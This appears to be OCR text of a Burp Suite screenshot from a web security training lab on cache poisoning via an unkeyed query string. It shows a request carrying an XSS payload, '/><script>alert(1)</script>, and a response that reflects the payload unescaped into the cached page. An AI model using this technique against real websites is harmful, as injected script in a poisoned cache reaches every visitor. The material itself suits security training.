 请求
美化 Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host: 0a520001042b4f6a809b038e00d30069.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=manso4I7s3jqYcoce32IrzuWydx8lj4A; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8094
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='//0a520001042b4f6a809b038e00d30069.web-security-academy.net/?evil='
/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>